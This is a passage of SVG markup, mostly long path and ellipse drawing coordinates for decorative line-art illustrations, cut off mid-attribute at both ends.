transform="rotate(-6.8 834.034 122.542)" cx="834.4" cy="122.6" rx=".9" ry=".9"/><ellipse transform="rotate(-6.8 829.758 123.153)" cx="830.1" cy="123.2" rx=".9" ry=".9"/><ellipse transform="rotate(-6.8 818.873 124.066)" cx="819.2" cy="124.1" rx=".9" ry=".9"/><ellipse transform="rotate(-6.8 814.146 124.62)" cx="814.4" cy="124.6" rx=".9" ry=".9"/><path d="M874.7 100.6c.2 0 .5 0 .7-.1.5-.2.9-.6 1.1-1.1.2-.5.3-1 .1-1.6-.2-.5-.6-.9-1.1-1.1-.5-.2-1-.3-1.6-.1-1.1.4-1.6 1.6-1.2 2.6.4.9 1.1 1.4 2 1.4zm-.4-3c.1 0 .2-.1.4-.1.1 0 .3 0 .4.1.2.1.4.3.5.6.1.3.1.5 0 .8-.1.2-.3.4-.6.5-.5.2-1.1-.1-1.3-.6-.2-.5.1-1.1.6-1.3zm-10.2 13.5c.3.1.6.2.9.2.2 0 .5 0 .7-.1 1.1-.4 1.6-1.6 1.2-2.6-.2-.5-.6-.9-1.1-1.1-.5-.2-1-.3-1.6-.1-.5.2-.9.6-1.1 1.1-.2.5-.3 1-.1 1.6.3.4.6.8 1.1 1zm0-2.3c.1-.2.3-.4.6-.5.1 0 .2-.1.4-.1.1 0 .3 0 .4.1.2.1.4.3.5.6.2.5-.1 1.1-.6 1.3-.3.1-.5.1-.8 0-.2-.1-.4-.3-.5-.6-.2-.2-.2-.5 0-.8zm-11.3 10.4c.2 0 .5 0 .7-.1 1.1-.4 1.6-1.6 1.2-2.6-.4-1.1-1.6-1.6-2.6-1.2-.5.2-.9.6-1.1 1.1-.2.5-.3 1-.1 1.6.3.7 1.1 1.2 1.9 1.2zm-.9-2.5c.1-.2.3-.4.6-.5.1 0 .2-.1.4-.1.4 0 .8.3 1 .7.2.5-.1 1.1-.6 1.3-.5.2-1.1-.1-1.3-.6-.3-.2-.3-.5-.1-.8zm-13.8 6.4c.3.1.6.2.9.2.2 0 .5 0 .7-.1.5-.2.9-.6 1.1-1.1.2-.5.3-1 .1-1.6-.2-.5-.6-.9-1.1-1.1-.5-.2-1-.3-1.6-.1-1.1.4-1.6 1.6-1.2 2.6.2.5.6.9 1.1 1.2zm.5-2.8c.1 0 .2-.1.4-.1.1 0 .3 0 .4.1.2.1.4.3.5.6.1.3.1.5 0 .8-.1.2-.3.4-.6.5-.3.1-.5.1-.8 0-.2-.1-.4-.3-.5-.6-.2-.6.1-1.2.6-1.3zm-13.1 1.4c-.5-.2-1-.3-1.6-.1-1.1.4-1.6 1.6-1.2 2.6.3.8 1.1 1.3 1.9 1.3.2 0 .5 0 .7-.1.5-.2.9-.6 1.1-1.1.2-.5.3-1 .1-1.6-.2-.4-.5-.8-1-1zm0 2.3c-.1.2-.3.4-.6.5-.5.2-1.1-.1-1.3-.6-.2-.5.1-1.1.6-1.3.1 0 .2-.1.4-.1.1 0 .3 0 .4.1.2.1.4.3.5.6.2.2.2.5 0 .8zm30.3 35.3c-1 .3-1.5 1.4-1.1 2.4.2.5.5.8 1 1 .2.1.5.2.8.2.2 0 .4 0 .6-.1.5-.2.8-.5 1-1 .2-.4.2-1 .1-1.4-.2-.5-.5-.8-1-1-.4-.3-.9-.3-1.4-.1zm1.4 2.1c-.1.2-.3.4-.5.4-.2.1-.4.1-.7 0-.2-.1-.4-.3-.4-.5-.2-.4.1-.9.5-1.1.1 0 .2-.1.3-.1.1 0 .2 0 .4.1s.4.3.4.5c.1.3.1.5 0 .7zm13.2-4.3c-.4-1-1.4-1.5-2.4-1.1-1 .3-1.5 1.4-1.1 2.4.2.5.5.8 1 1 .2.1.5.2.8.2.2 0 .4 0 .6-.1.5-.2.8-.5 1-1 .2-.5.3-1 .1-1.4zm-1 1c-.1.2-.3.4-.5.4s-.4.1-.7 0c-.2-.1-.4-.3-.4-.5-.2-.4.1-.9.5-1.1.1 0 .2-.1.3-.1.3 0 .7.2.8.6.1.2.1.5 0 .7zm2.5-13.5c-.3-1-1.4-1.5-2.4-1.1-1 .4-1.5 1.4-1.1 2.4.3.8 1 1.2 1.7 1.2.2 0 .4 0 .6-.1 1.1-.4 1.6-1.4 1.2-2.4zm-1.4 1.4c-.2.1-.4.1-.7 0-.2-.1-.4-.3-.4-.5-.2-.4.1-.9.5-1.1.1 0 .2-.1.3-.1.1 0 .2 0 .4.1s.4.3.4.5c.1.5-.1 1-.5 1.1zm8.5-12.4c.2-.4.2-1 .1-1.4-.3-1-1.4-1.5-2.4-1.1-1 .4-1.5 1.4-1.1 2.4.3.8 1 1.2 1.7 1.2.2 0 .4 0 .6-.1.5-.3.9-.6 1.1-1zm-.9-.5c-.1.2-.3.4-.5.4-.2.1-.4.1-.7 0-.2-.1-.4-.3-.4-.5-.2-.4.1-.9.5-1.1.1 0 .2-.1.3-.1.3 0 .7.2.8.6.1.3.1.5 0 .7zm10.5-11.3c-1 .4-1.5 1.4-1.1 2.4.2.5.5.8 1 1 .2.1.5.2.8.2.2 0 .4 0 .6-.1.5-.2.8-.5 1-1 .2-.4.2-1 .1-1.4-.4-1-1.5-1.5-2.4-1.1zm1.4 2.1c-.1.2-.3.4-.5.4-.2.1-.4.1-.7 0-.2-.1-.4-.3-.4-.5-.2-.4.1-.9.5-1.1.1 0 .2-.1.3-.1.3 0 .7.2.8.6.1.2.1.4 0 .7zm14.9-8.3c-.4-.2-1-.2-1.4-.1-.5.2-.8.5-1 1-.2.4-.2 1-.1 1.4.3.8 1 1.2 1.7 1.2.2 0 .4 0 .6-.1 1-.4 1.5-1.4 1.1-2.4-.1-.4-.4-.8-.9-1zm-.5 2.5c-.4.2-.9-.1-1.1-.5-.1-.2-.1-.4 0-.7.1-.2.3-.4.5-.4.1 0 .2-.1.3-.1.1 0 .2 0 .4.1s.4.3.4.5c.2.4 0 .9-.5 1.1zm17.1-5.7c-.3-1-1.4-1.5-2.4-1.1-1 .4-1.5 1.4-1.1 2.4.3.8 1 1.2 1.7 1.2.2 0 .4 0 .6-.1 1-.3 1.5-1.4 1.2-2.4zm-1.5 1.5c-.4.2-.9-.1-1.1-.5-.2-.4.1-.9.5-1.1.1 0 .2-.1.3-.1.3 0 .7.2.8.6.2.4 0 .9-.5 1.1zm14.4-4.7c-.4-.2-1-.2-1.4-.1-.5.2-.8.5-1 1-.2.4-.2 1-.1 1.4.3.8 1 1.2 1.7 1.2.2 0 .4 0 .6-.1 1-.3 1.5-1.4 1.1-2.4-.1-.4-.4-.7-.9-1zm-.5 2.5c-.4.2-.9-.1-1.1-.5-.1-.2-.1-.4 0-.7.1-.2.3-.4.5-.4.1 0 .2-.1.3-.1.1 0 .2 0 .4.1s.4.3.4.5c.2.5 0 1-.5 1.1zM853 147.5c-.2-.5-.5-.8-1-1-.4-.2-1-.2-1.4-.1-.5.2-.8.5-1 1-.2.4-.2 1-.1 1.4.2.5.5.8 1 1 .2.1.5.2.8.2.2 0 .4 0 .6-.1.9-.4 1.4-1.5 1.1-2.4zm-1.5 1.4c-.2.1-.4.1-.7 0-.2-.1-.4-.3-.4-.5-.1-.2-.1-.4 0-.7.1-.2.3-.4.5-.4.1 0 .2-.1.3-.1.1 0 .2 0 .4.1s.4.3.4.5c.2.4 0 .9-.5 1.1zm-11.4-7.2c-.3-1-1.4-1.5-2.4-1.1-1 .4-1.5 1.4-1.1 2.4.2.5.5.8 1 1 .2.1.5.2.8.2.2 0 .4 0 .6-.1.5-.2.8-.5 1-1 .3-.4.3-.9.1-1.4zm-.9 1c-.1.2-.3.4-.5.4-.2.1-.4.1-.7 0-.2-.1-.4-.3-.4-.5-.2-.4.1-.9.5-1.1.1 0 .2-.1.3-.1.3 0 .7.2.8.6.1.3.1.5 0 .7zm-17-.4c-.4-.2-1-.2-1.4-.1-1 .3-1.5 1.4-1.1 2.4.2.5.5.8 1 1 .2.1.5.2.8.2.2 0 .4 0 .6-.1 1-.3 1.5-1.4 1.1-2.4-.2-.4-.6-.8-1-1zm-.5 2.5c-.2.1-.4.1-.7 0-.2-.1-.4-.3-.4-.5-.2-.4.1-.9.5-1.1.1 0 .2-.1.3-.1.1 0 .2 0 .4.1s.4.3.4.5c.2.5-.1 1-.5 1.1zm-14.8 0c-.4-1-1.4-1.5-2.4-1.1-1 .3-1.5 1.4-1.1 2.4.2.5.5.8 1 1 .2.1.5.2.8.2.2 0 .4 0 .6-.1.5-.2.8-.5 1-1 .2-.5.2-1 .1-1.4zm-1 1c-.1.2-.3.4-.5.4-.2.1-.4.1-.7 0-.2-.1-.4-.3-.4-.5-.2-.4.1-.9.5-1.1.1 0 .2-.1.3-.1.3 0 .7.2.8.6.1.2.1.5 0 .7zM986.7 210.2h-170c-.6 0-1 .4-1 1v170c0 .6.4 1 1 1h170c.6 0 1-.4 1-1v-170c0-.5-.4-1-1-1zm-126.5 104c2.3.8 33.8 12.3 71.3 30.6 8.6 4.2 16.7 8.4 24.1 12.3v.1c.1.1.3.2.4.2h.1c8.7 4.6 16.4 9 22.8 12.7.1.1.3.2.4.2.1 0 .2 0 .3-.1-.1.1-.1.1-.2.1 2.3 1.3 4.3 2.5 6.3 3.6v6.2h-34.4c-.1 0-.2.1-.3.1h-.2c-.1 0-.3-.1-.4-.1h-10.7c-8.5-3-16.8-6.7-24.7-10.6-22.8-11.2-46.8-27.4-67.3-41.8-.1-.1-.2-.2-.3-.2-2.9-2-5.7-4-8.5-6-8.1-5.7-15.2-10.8-21.2-14.7v-4.6c5 2.8 10.3 6.5 16.5 10.8.1.1.2.1.3.1.2 0 .3-.1.4-.2.2-.2 0-.5-.2-.7-6.5-4.5-12-8.3-17-11.1v-.5c1 .2.9.3 1.3.5 28.5 12.1 39.7 13.1 41.2 13.1zm27.3-46.9c-2.6-3.4-3.9-6.7-4.5-9.6 3.6 4.8 8.4 7.7 9.4 8.3.2 2.1.5 4.2.9 6.5v.1c0 .1 0 .3.1.4.4 2.6 1 5.3 1.7 8.1 0 .1.1.1.1.2.1.1.2 0 .4 0-.1 0-.3.2-.4.1 1.4 5.6 3.4 11.7 6.1 17.7.6.2.9.3 1 .3.2 0 .4.2.4.5 0-.2-.2-.4-.4-.4 0 0-.4-.1-1-.2-2.7-.7-10.6-3.2-18.6-8.3-.6-.8-1.1-1.4-1.5-2l9.7-1.1c.4 0 .8-.4.9-.8s-.1-.9-.5-1.1c-6.8-3.8-10.1-14.1-11.1-17.8l6.5.8c.4 0 .8-.1 1-.5.1-.4 0-.9-.2-1.2zm-4.8-17.2l4.3 2.1c.3.1.6.1.9 0s.5-.4.5-.7c.4-2.1-2.5-8.6-3.7-11 .4-2.1 1.8-4.4 3.5-6.6-1.1 7.1 3.1 13.6 3.7 14.5-.3 4.4-.4 10 .2 16.4-1.8-1.2-6.6-4.5-9.6-9.4-.2-2.3 0-4.2.2-5.3zm14.6 1.6c.4.3.9.3 1.3-.1l8.4-7.9c.2.6.4 1.3.6 2-2.2 2.7-10.5 13-13.7 24.3-1.2-8.8-1.2-16.4-.8-21.9.4-1.5 2.9-9.8 7.1-14.3 1 1.5 1.8 2.9 1.9 3.5.3 1.6-2.7 8.6-5 13.1-.3.5-.2 1 .2 1.3zm42.3-20.1c6.3 3.4 10.1 9.3 14.1 15.5 4.4 6.7 8.9 13.7 16.9 17.6.1.1.3.1.4.1.4 0 .7-.2.9-.6.2-.5 0-1.1-.5-1.3-7.5-3.7-11.9-10.4-16.1-16.9-1.7-2.7-3.5-5.4-5.5-7.9 1.9 1.4 3.7 2.7 5.6 4.1 4.2 3.1 8.4 6.3 13.6 9.3.3.2.6.4.9.5 1.4.8 2.7 1.6 4.2 2.3.4.2.9.4 1.3.6 3.5 1.7 7.1 3 10.1 4.2V353c-17-9.3-41-22.1-70.2-35.2l-1 .7.9-.7 8.9-6.9c.4-.3.5-.8.3-1.2-.2-.4-.7-.7-1.1-.6l-7.5 1.6 5.2-7.9c.3-.4.2-.9-.1-1.2-.3-.3-.8-.4-1.2-.1l-5.5 3.4c1.4-2.6 3.3-5.8 3.9-6.8 3.7-6.3 1.5-14.7-.9-23.6-.6-2.2-1.2-4.5-1.7-6.7-.1-.4-.4-.7-.9-.8-.4 0-.8.2-1 .5l-6.8 13.4c.3-3.4 1.4-9.2 4.9-17.4 1.8-4.2-2.4-18.4-3.3-21.4.7-.8 1.3-1.5 1.7-2 1.6-1.9 5.8-5.8 11.2-8.3 6.7-3.2 12.8-3.2 18.3-.2zM958 356.2l13.1-9c.8.4 1.6.9 2.5 1.3l-13.1 9c-.9-.4-1.7-.8-2.5-1.3zm-6.9-3.6l13.1-9c2 1.1 4 2.1 5.9 3.1l-13.1 9c-1.9-1-3.9-2.1-5.9-3.1zm-51.6-41.9c0-.2-.1-.4-.3-.5l-1.4-1.2 4.6-.1c.5 0 .8-.3 1-.8.1-.4-.1-.9-.5-1.1-8.7-4.7-14.5-9.9-18-13.7 8.1 4.7 15.6 6.9 16.9 6.9.3 1 1 1.2 1 1.8v.2c.6 1.1 1.1 2.3 1.7 3.5 0 .1 0 .1.1.2 1.7 3.1 3.6 6.3 5.7 9.5-3.6-1.6-7.2-3.2-10.8-4.7zm-5.3-38.2c2.5-11.4 10.8-22.2 13.6-25.7.4 1.4.8 2.9 1.1 4.4-2.5 2.7-11.7 13.8-13.7 26.7-.3-1.8-.7-3.6-1-5.4zm1.8 8.5c.7-13.1 10.1-24.8 13.2-28.5 1 4.4 1.5 8.6.8 10.1-6.5 15.1-5.1 22.2-5 22.5.1.4.4.7.9.8.4 0 .8-.2 1-.5l7.4-14.6c.4 1.4.7 2.8 1.1 4.1.1.2.1.4.2.6-.9 4-4.4 17.4-12.4 25.5-3.3-6.9-5.6-13.6-7.2-20 0 .1 0-.1 0 0zm20.5 16c-1.1 1.8-5.8 10.2-5.8 10.3-.2.4-.2.9.2 1.2.3.3.8.4 1.2.1l5-3.1-4 6.1c-.2.3-.2.8 0 1.1.2.3.6.5 1 .4l5.6-1.2-6.3 4.8c-.6-.3-1.3-.6-1.9-.8.1-.1 0-.3 0-.5-2.2-3.3-4.2-6.6-6-9.8 6.3-5.5 10.6-14.7 12.4-19.2.5 4 .3 7.6-1.4 10.6zm-11.5 7.7c-.5-.9-.9-1.9-1.4-2.8 7.4-7.3 11.1-18.9 12.5-24.4.6 2.4 1.2 4.7 1.5 6.9-1.3 3.4-5.8 14.3-12.6 20.3zm-2.5-3c0-.1.1-.2.1-.2 0 .1-.1.2-.1.2zm9.5 16.6l-13.4 9.2-2.7-1.2 13.4-9.2 2.7 1.2zm1.1.5c.9.4 1.8.8 2.6 1.2l-13.2 9.1c-.1 0-.1.1-.1.1l-2.7-1.2 13.4-9.2zm3.7 1.7c2.1 1 4.2 1.9 6.3 2.9l-13.3 9.1c-2.2-1-4.3-1.9-6.4-2.8l13.4-9.2zm7.4 3.3c.9.4 1.7.8 2.6 1.2l-13.2 9.1c-.9-.4-1.8-.8-2.6-1.2l13.2-9.1zm3.6 1.7c2.1 1 4.2 2 6.2 2.9l-13.2 9.1c-2.1-1-4.2-2-6.3-2.9l13.3-9.1zm7.3 3.5c.9.4 1.7.8 2.6 1.2l-13.1 9.1c-.9-.4-1.7-.8-2.6-1.2l13.1-9.1zm3.6 1.7c2.1 1 4.1 2 6.1 3l-13.1 9c-2.1-1-4.1-2-6.2-3l13.2-9zm7.2 3.5c4.8 2.4 9.4 4.7 13.8 7l-13.1 9c-4.4-2.3-9-4.6-13.8-6.9l13.1-9.1zm14.7 7.5c.8.4 1.7.9 2.5 1.3l-13.1 9c-.8-.4-1.7-.9-2.5-1.3l13.1-9zm-67.1-98.2c.4-3.3.8-5.1.9-5.2 0 0 .8-3.6 3.6-7.7.6.8 1.1 1.6 1.6 2.3-2.9 2.9-4.9 7.3-6.1 10.6zm-.1-5.4s-.1.3-.2.7c-.4-2.7-.7-7.2 1.1-10.8.1-.1.1-.3 0-.4.3-.2.5-.5.7-.6.7.9 1.5 1.9 2.2 2.9-2.9 4.2-3.8 8-3.8 8.2zm-.7 3.5c-.2 1.4-.4 3.1-.6 5.1-1.4-2.5-4.3-8.5-2.4-14.5 1.1-1.2 2.2-2.4 3.2-3.3-2 5.6-.3 12-.2 12.7zm-4.8 44.5l-8.6 1c-.3 0-.6.2-.8.5s-.1.7 0 .9c.2.4 5.6 9.7 20.2 18.4l-3.5.1c-.4 0-.8.3-.9.7-.1.3-.1.6.1.9-8.5-3.5-17.3-7-26.3-10.5 3.2-6.7 7.6-14.6 12.8-21.8 1.6 3.5 3.9 7.2 7 9.8zm20.4 30.6l-13.4 9.3c-17.2-7.3-29.6-12-33.1-13.3.1-.2.2-.5.3-.7.9-2.3 2.7-6.7 5.2-12 14.4 5.4 28.1 11 41 16.7zm-90.6 63.5v-59.5c12 4.2 26.9 8.2 28.8 8.7-1.7-1.2-3.3-2.3-4.9-3.5-5.9-1.7-15.9-4.5-23.9-7.4v-9.2c6 3.9 12.6 8.7 20.1 13.9l3.9 2.7c1.6 1.1 3.2 2.3 4.9 3.4h.5-.5c20.5 14.4 44.6 30.8 67.6 42 6.4 3.2 13.1 5.8 20 8.8H817.7zm0-79.5c-.1 0-.2-.1-.3-.1.1.1.2.1.3.1zm-1 0v-.3l.1.1-.1.2.1 1.2c.2.1.4.3.6.4-.3-.1-.7-.2-.7-.4v-1.2zm170 69l-1 .7v1.3c0-.2-.8-.4-1.1-.6l-1.4.9 1.4-.9 1.1-.7 1-.7v-1.2 1.2zm0-13.9v1.2l-1 .7v3.1l-8.6 5.9.9.6 7.7-5.3v-.1l1-.6V360v1.2l-1 .7v3.1l-5.3 3.6.9.6 4.4-3v-.1l1-.6v-1.2 1.2l-1 .7v2.9l-.1.1-2 1.4c-.8-.4-1.6-.9-2.4-1.4-.3-.2-.6-.4-1-.6-.8-.4-1.6-.9-2.4-1.4-.3-.2-.6-.4-1-.6-.8-.4-1.6-.9-2.4-1.4-.3-.2-.6-.4-1-.5-3.7-2.1-7.8-4.4-12.1-6.7l13.1-9 .4-.3-.4.3c4 2.2 7.1 4.2 11.1 6.1.2.3 1.2.4 1.2.7zm0-96.3l-.1-.1v-.1l-.9-.3v-.1c0 .1 1 .2 1 .3v.3zm0-2.1c0-.1 0-.1 0 0v-.2c0-.1-.7-.2-1-.3v-.1c-3-1-5.7-2.1-8.7-3.5-.6-.3-1.2-.5-1.8-.8-1.4-.7-2.8-1.5-4.1-2.2-3.9-2.3-7.5-5-11.3-7.8-3.4-2.5-6.8-5-10.6-7.4-2.6-1.8-5.5-3.6-8.6-5.3-13.8-7.5-27.7 3.8-31.9 8.8-.5.6-1.2 1.5-2.1 2.5-.1.1-.1.2-.1.2l-5.4 5.1c1.5-3.5 3.2-7.7 2.8-9.5-.5-2.9-7.2-11.2-8-12.1-.2-.2-.4-.3-.7-.4-.3 0-.5.1-.7.2-.4.4-10.6 8.7-11.8 15.8 0 .2 0 .4.1.6 1.4 3 2.8 6.5 3.4 8.5l-3.8-1.9c-.3-.1-.6-.1-.8 0-.3.1-.5.3-.6.6-.1.4-2.7 8.6 3.6 18.3l-5.7-.7c-.3 0-.6.1-.9.3-.2.2-.3.6-.2.9.1.3.7 3.4 2.3 7.2-.2.1-.4.2-.5.3-5.5 7.4-10 15.7-13.3 22.7-.7-.3-1.4-.5-2.1-.8-.5-.2-1.1.1-1.3.6s.1 1.1.6 1.3c.6.2 1.3.5 1.9.7-2.5 5.3-4.2 9.6-5.2 12-.2.4-.3.8-.4 1-2.7-.3-14.3-2-39.9-12.7-.7-.3-1.1-.6-2.1-.8v-86.4h168v44.6c0 .1 1 .2 1 .4v.3z"/><path d="M986.7 357v-1.3c0-.2-1-.4-1-.6v1.4l-12 8.2c.3.2.6.4.9.5l11.1-7.6v-.1l1-.5zm-140.9-35.6c2.7 1.9 5.4 3.8 8.3 5.8.1.1.2.1.3.1.2 0 .3-.1.4-.2.2-.2.1-.5-.1-.7-2.8-2-5.6-3.9-8.3-5.8l-2.2-1.6c-.2-.2-.5-.1-.7.1-.2.2-.1.5.1.7l2.2 1.6zm105.3 57.9c-12.3-4.3-22.7-8.5-31.8-13-20.5-10-41.2-23.8-57-34.6-.2-.2-.5-.1-.7.1-.2.2-.1.5.1.7 15.8 10.9 36.5 24.7 57.1 34.8 9.1 4.4 19.4 8.9 31.6 12.9h.6c.1 0 .2 0 .2-.1h.1c.1 0 .1-.1.1-.2.1-.1 0-.5-.3-.6zm-56-97.8c0-.1-.1-.3-.1-.4v.1c0 .1 0 .2.1.3zM776.7 224.3L648 60.4c-.4-.5-1.2-.5-1.6 0l-128.7 164c-.3.4-.3.9 0 1.2l128.7 164c.2.2.5.4.8.4s.6-.1.8-.4l128.7-164c.3-.4.3-.9 0-1.3zm-129.5 163l-87.1-111 13.9 4.1h.3c.4 0 .8-.3 1-.7l17.2-57.6c2.9 4.3 10.5 16.8 17.5 35.4 8.5 22.6 13.8 34.7 31.1 41.9 13.2 5.5 34.3 8.1 67 10.4l-60.9 77.5zM543.5 255.2l33.9 10.1-1.9 6.2-25.1-7.5-6.9-8.8zm5.8-61.8l-3.9-1.2 4.3-5.5 24.6 7.3c3.4 2.9 6.8 6.1 10.3 9.8l-24.7-7.4c-.3-.1-.5.1-.6.3-.1.3.1.5.3.6l26.3 7.8c2.5 2.7 4.9 5.6 7.3 8.7-.1 0-.2.1-.3.1l-50.5-15.1.5-3.7 1.9-2.4 4.3 1.3h.1c.2 0 .4-.1.5-.4.1.2-.1-.1-.4-.2zm1.1-7.5l4.4-5.6c4.8 2.7 10.9 6.7 17.6 12.2l-22-6.6zm38 42.6l-18.7-5.6c-.3-.1-.5.1-.6.3-.1.3.1.5.3.6l18.7 5.6-1.9 6.2-47.2-14.1 1-6.5 22.6 6.7h.1c.2 0 .4-.1.5-.4.1-.3-.1-.5-.3-.6l-22.7-6.8 1-6.5 49.1 14.7-1.9 6.4zm-8.6 28.7l-44-13.1 1-6.5 37.1 11.1h.1c.2 0 .4-.1.5-.4.1-.3-.1-.5-.3-.6l-37.3-11.1 1-6.5 46 13.7-4.1 13.4zm4.3-14.3L538 229.1l1-6.5 47 14-1.9 6.3zm6.4-21.6l-49.3-14.7 1-6.5 50.2 15-1.9 6.2zm-50.7-21.9l.5.1-1 6.5-.7-.2c-.3-.1-.5.1-.6.3-.1.3.1.5.3.6l.9.3-1 6.5-.7-.2c-.3-.1-.5.1-.6.3-.1.3.1.5.3.6l.9.3-1 6.5-.7-.2c-.3-.1-.5.1-.6.3-.1.3.1.5.3.6l.9.3-1 6.5-.7-.2c-.3-.1-.5.1-.6.3-.1.3.1.5.3.6l.9.3-1 6.5-.6-.2c-.3-.1-.5.1-.6.3-.1.3.1.5.3.6l.8.2-.9 6-14.2-17.9 20.1-25.6zm-4.2 45.7l43.9 13.1-1.9 6.2-35.2-10.5-6.8-8.7v-.1zm39.6 27.4l-1.7 5.7-15.6-4.7-6.4-8.1 23.7 7.1zm36.6-15.6c-8-21.3-17-34.7-18.7-37.2l1.2-4.1c5.7 7.6 11 16.5 15.7 26.8 2.4 5.4 4.5 10.4 6.3 14.9 13.6 32.9 17.5 42.5 95.9 47.1l-2.8 3.6c-78-5.6-82.6-11.2-97.6-51.1zm6.4-.4c-1.8-4.4-3.9-9.5-6.4-14.9-16.2-36.1-41.5-54.7-55.8-62.8l41.1-52.4c-1.8 4.7-3.5 8.8-5 12.4-7.8 19.1-10.7 26.2-2.3 39 10.7 16.1 27.2 32.1 41.5 28.4 6.1-1.6 10.1-6.7 10.8-13.9.4-4.2.7-8.8 1-13.6 1-15.5 2.3-34.9 7-55.8 3.8-16.9 12.7-16.1 26-15 2.3.2 4.6.4 6.9.5l3.4 4.3c-1.5 12.4-5.2 44.2-6.2 66.8-3 70 9.2 77.6 32.7 85.8 8.9 3.1 15.6 7.4 20.1 12.7l-19.3 24.6c-78.4-4.7-82.2-13.9-95.5-46.1zm-6.8-148.2c24.6 5.9 34.3 12.3 36.8 14.2-4.8 21.1-6 40.5-7 56.1-.3 4.8-.6 9.3-1 13.6-.6 6.3-3.9 10.8-9.3 12.1-8.7 2.2-23.6-3.9-39.3-27.6-.5-.7-.9-1.4-1.3-2.1 10.6 15.3 22.4 24.1 32.3 24.1h1.1c.3 0 .5-.3.5-.5 0-.3-.3-.5-.5-.5-10.4.7-23.3-9.2-34.5-26.6-.2-.2-.5-.3-.7-.1-3.6-8.7-.7-15.7 5.7-31.3 2.1-5 4.6-11.2 7.3-18.5l9.9-12.9zm70-2.1c-1.7-.1-3.5-.3-5.1-.4-13.1-1.1-23.6-2-27.9 15.5-3-2.2-12.7-8.3-36.3-14l35.1-44.8 34.2 43.7zm32.3 157.1c-23.3-8.2-34.4-15.2-31.4-83.9.9-21.4 4.3-51.1 5.9-64.6L774.6 225l-40.3 51.3c-4.6-5.4-11.5-9.8-20.6-13z"/><path d="M632.9 193.5c.2 0 .3-.1.4-.2 1.5-2.2 2.5-4.9 2.8-8 .3-3.6.6-7.6.9-11.4 0-.3-.2-.5-.5-.5-.2 0-.5.2-.5.5-.3 3.8-.6 7.7-.9 11.4-.3 2.9-1.1 5.4-2.6 7.5-.2.2-.1.5.1.7.1-.1.2 0 .3 0zm4.2-28.6s.1 0 0 0c.3 0 .5-.2.5-.5.7-9.7 1.8-21.4 4-34.1 0-.3-.1-.5-.4-.6-.3 0-.5.1-.6.4-2.3 12.7-3.3 24.4-4.1 34.2.1.3.4.5.6.6zM508.7 10.2h-183c-.6 0-1 .4-1 1v181c0 .6.4 1 1 1h183c.6 0 1-.4 1-1v-181c0-.5-.4-1-1-1zm-1 181h-181v-179h181v16H504c-.6 0-1.3.6-1.3 1.1v3.9h-91c-2.5-3-3.7-4.6-3.7-4.7-.2-.4-.7-.6-1.1-.5l-10.8 3.1c-.3.1-.5.2-.6.5s-.2.6-.1.8c0 .1.1-.3.3.7h-7v-3.9c0-.6-.4-1.1-.9-1.1h-17.3c-.6 0-.7.6-.7 1.1v3.9h-25.1c-1.8 0-2.9 1.3-2.9 3.2v15.2c0 12.1-1.5 24.4-2.8 37.5-1.4 14.3-3 29-3 44.5 0 12.5 2.3 17.8 5.9 25.8 1 2.3 2.3 4.9 3.6 8 0 .1.1.2.1.3.1.2 0 .5.1.7 2.3 5.2 7.6 8.9 13.6 8.9h148.4v14zM417.6 52.5l5.7-7.4 4.1 3.1 4.1 3.1-5.7 7.4-8.2-6.2zm6.9 7.8l-.8 1-3.3-2.5.8-1 3.3 2.5zm-8.1-6.2l3.3 2.5-.8 1-3.3-2.5.8-1zm-18.6-21.3l9-2.6c1.3 1.9 5.8 7.8 14.9 13.8l-5.6 7.3c-12.9-9.2-17.1-16.1-18.3-18.5zm26.7 10.7l.7-1 3.3 2.5-.7 1-3.3-2.5zm4.8 3.7l.7-1 3.3 2.5-.7 1-3.3-2.5zm3.7 5.4l10.4 8-2.1 2.7-3.6 4.7-10.4-8 5.7-7.4zm-.9 14.1c.1-.1.1-.2.2-.3l4.2 3.2-.5.7c-.3.4-.3 1.1.2 1.4.2.1.4.2.6.2.3 0 .6-.1.8-.4l9.1-11.9c.3-.4.3-1.1-.2-1.4-.4-.3-1.1-.3-1.4.2l-.4.6-4.2-3.2.1-.1c.5-.7 1.3-1.1 2.2-1.2.9-.1 1.7.1 2.4.6l49.1 37.7c1.4 1.1 1.7 3.1.6 4.5-1.1-.8-2.2-1.5-3.3-2.3l.4-.5c.3-.4.3-1.1-.2-1.4-.4-.3-1.1-.3-1.4.2l-1 1.3-6.9 9-1.1 1.5c-.3.4-.3 1.1.2 1.4.2.1.4.2.6.2.3 0 .6-.1.8-.4l.6-.7 1.9 1.2c.6.4 1.3.8 1.9 1.2-.3 0-.6.1-.8.4-.5.7-1.3 1.1-2.2 1.2-.9.1-1.7-.1-2.4-.6l-49.1-37.7c-.7-.5-1.1-1.3-1.2-2.2-.4-.9-.1-1.7.4-2.4zm54.3 38.3l-1.9-1.1 5.7-7.4c2.3 1.6 4.7 3.2 6.9 4.7 3.6 2.5 6.6 5 10.6 7.3v10c-7-3.9-13.5-8.4-21.3-13.5zm11.9-5.4c-.6-.4-1.3-.8-1.9-1.2 1.7-2.3 1.2-5.5-1-7.2l-49.1-37.7c-1.1-.9-2.5-1.2-3.9-1-1.4.2-2.6.9-3.5 2 0 .1-.1.1-.1.2l-4.7-3.6 1.3-1.7c.3-.4.3-1.1-.2-1.4l-4.1-3.1.3-.4c.3-.4.3-1.1-.2-1.4-.4-.3-1.1-.3-1.4.2l-.3.4-4.1-3.1c-.2-.2-.5-.2-.7-.2-.3 0-.5.2-.7.4l-1.4 1.8v.1c-3.8-2.5-6.8-5.2-9.1-7.2h94.2V106c-3-2-6.2-4.2-9.4-6.4zm6.7-66.4h-.3v-3h3v3H505zm-118.3-3v3h-15v-3h15zM346.5 169c.1 0 .1 0 0 0zm46.4-32.1c.1.2.3.4.3.6s-.2.4-.3.6c.1-.2.2-.4.2-.6s-.1-.5-.2-.6zm.2 22.3c.1.1.3.1.5.1s.3-.1.5-.1h12.1c.1.1.3.1.5.1s.3-.1.5-.1h.6v2h-.4c-.2-.2-.4-.3-.7-.3s-.5.1-.7.3h-11.6c-.2-.2-.4-.3-.7-.3s-.5.1-.7.3h-.2v-2h.3zm6.6-19.4c-.6 0-1 .4-1 1v.4h-4v-19h11v19h-5v-.4c0-.5-.4-1-1-1zm-1 3.4v7.4c-.2-.1-.4-.1-.6.1-1.1 1.1-1.1 2.9 0 4 .6.6 1.3.8 2 .8s1.5-.3 2-.8c1.1-1.1 1.1-2.9 0-4-.2-.2-.5-.2-.7 0s-.2.5 0 .7c.7.7.7 1.9 0 2.6-.7.7-1.9.7-2.6 0-.7-.7-.7-1.8-.1-2.5v.4c0 .6.4 1 1 1s1-.4 1-1v-8.6h5v9.9c-.1.1-.1.3-.1.4s0 